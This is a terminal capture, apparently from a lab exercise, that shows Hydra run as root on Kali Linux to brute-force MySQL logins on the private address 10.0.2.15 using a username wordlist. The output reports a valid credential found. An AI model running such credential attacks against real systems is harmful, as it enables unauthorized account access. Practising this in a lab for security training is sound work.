 ┌──(root㉿kali)-[/home/andres]
└─# hydra -L /usr/share/wordlists/usuarios.txt -p contraseña mysql://10.0.2.15 -vvvv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 13:53:19
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:7/p:1), ~2 tries per task
[DATA] attacking mysql://10.0.2.15:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[3306][mysql] host: 10.0.2.15   login: gabriel   password: contraseña
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete tests)
[WARNING] child 3 seems to have died, restarting (this only happens if a module is bad) ...
[VERBOSE] Retrying connection for child 3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 13:53:19